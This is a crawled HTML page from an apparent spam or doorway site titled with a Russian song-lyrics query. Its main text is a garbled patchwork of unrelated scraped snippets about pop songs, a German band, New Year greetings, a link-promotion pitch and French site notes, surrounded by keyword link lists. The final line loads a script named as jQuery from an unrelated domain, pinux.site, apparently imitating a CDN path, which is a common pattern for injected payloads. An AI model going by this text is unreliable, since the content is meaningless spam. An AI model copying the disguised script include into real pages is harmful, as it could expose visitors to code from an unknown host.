

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://chaiyuoph.errbit.com/s5mp-tough-love-i-feel-you-tekst-pesni.html
body_size: 2926
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Tough love i feel you текст песни - chaiyuoph.errbit.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">chaiyuoph.errbit.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Tough love i feel you текст песни</h2>
                            </header>
                            <p>Перевод песни K/DA - POP STARS (feat Madison Beer, (G)I-DLE, Jaira Burns) с английского и корейского на русский, русские субтитры, текст песни K DA - POP STARS. На эту тему рекомендую обычную радио попсу что давно всех достала с туповатыми и незамысловатыми текстами, мозг не в напряге, слушай nrj или Европу Плюс. «Scooter» (МФА, транскрипция: «Ску́тер») — немецкий музыкальный коллектив, образованный в 1993 году, и исполняющий электронную танцевальную музыку. с 3 по 14 декабря Дед Морозов и снегурочка Лина поздравляют офисы Екатеринбурга с новым годом. «Ain’t No Other Man» поднялся на 2 место чарта United World Chart, достиг 6 места в Америке, 2 в Великобритании, 5 — в Европе, № 1 в Billboard Hot Dance Airplay, Billboard 
Перевод песни K/DA - POP STARS (feat Madison Beer, (G)I-DLE, Jaira Burns) с английского и корейского на русский. Evanescence - Anywhere или Missing я например, первую уже выучила вторая потихонечку уже получается)). Scooter (МФА, транскрипция: Ску́тер ) — немецкий музыкальный коллектив, образованный This song is about a dead paul mccartney laying on a gurney and people like the police, standing over him. hold you in his armchair you can feel his disease. 
премия Грэмми лучшему новому исполнителю (2000) Latin Grammy Award for Best Female Pop Vocal Album d (2001) Автограф. Hello there, My name is Aly and I would like to know if you would have any interest to have your website here at novaortografia.com promoted as a resource Les nouveaut s coach sportif Sur cette page, vous retrouverez la liste des nouveaut s apport es sur le site : nouveaux articles, modification de pages. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="s5mp-tekst-pesni-i-krug-vot-i-vse.html">Текст песни и круг вот и все</a></li>
                                <li><a href="s5mp-zhurnal-pravo-i-ekonomika-2009.html">Журнал право и экономика 2009</a></li>
                                <li><a href="s5mp-simulyator-poezda-2014-russkie-poezda.html">Симулятор поезда 2014 русские поезда</a></li>
                                <li><a href="s5mp-veb-dizayn-s-nulya-video.html">Веб дизайн с нуля видео</a></li>
                                <li><a href="s5mp-hr-slovar.html">Hr словарь</a></li>
                                <li><a href="s5mp-1-klass-bukva-n-prezentaciya.html">1 класс буква н презентация</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-skachat-igru-butylochka.html">Скачать игру бутылочка</a></li>
                                            <li><a href="s5mp-prikaz-ob-uvolnenii-v-svobodnoy-forme-obrazec.html">Приказ об увольнении в свободной форме образец</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-zhurnal-maksim-vakansii-moskva.html">Журнал максим вакансии москва</a></li>
                                            <li><a href="s5mp-igry-dlya-oculus-rift-dk2-skachat-besplatno.html">Игры для oculus rift dk2 скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-svetlana-lubenec-knigi-chitat.html">Светлана лубенец книги читать</a></li>
                                            <li><a href="s5mp-apteki-minusinsk.html">Аптеки минусинск</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-shema-analiza-angliyskogo-teksta.html">Схема анализа английского текста</a></li>
                                            <li><a href="s5mp-pesnya-fantazer-ty-menya-nazyvala-skachat-remiks.html">Песня фантазер ты меня называла скачать ремикс</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
